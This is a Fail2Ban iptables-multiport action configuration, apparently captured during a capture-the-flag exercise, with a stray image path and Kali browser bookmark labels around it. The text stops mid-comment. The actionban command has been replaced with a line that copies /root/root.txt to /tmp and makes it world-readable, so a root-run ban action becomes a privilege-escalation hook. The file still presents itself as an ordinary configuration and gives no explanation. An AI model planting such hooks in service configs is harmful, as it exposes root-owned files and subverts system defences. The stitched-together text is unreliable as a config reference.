 # Fail2Ban configuration file
#
# Author: Cyril Jaquier
# Modified by Yaroslav Halchenko for multiport banning
#
[INCLUDES]
before = iptables-common.conf
[Definition]
# Option:  actionstart
# Notes.:  command executed once at the start of Fail2Ban.
# Values:  CMD
#
actionstart = <iptables> -N f2b-<name>
              <iptables> -A f2b-<name> -j <returntype>
              <iptables> -I <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>
# Option:  actionstop
# Notes.:  command executed once at the end of Fail2Ban
# Values:  CMD
#
actionstop = <iptables> -D <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>
             <actionflush>
             <iptables> -X f2b-<name>
# Option:  actioncheck
# Notes.:  command executed once before each actionban command
# Values:  CMD
#
actioncheck = <iptables> -n -L <chain> | grep -q 'f2b-<name>[ \t]'
# Option:  actionban
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban = cp /root/root.txt /tmp/root.txt && chmod 777 /tmp/root.txt
# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
Forums
Kali Docs
NetHunter
cyberchef
crackstation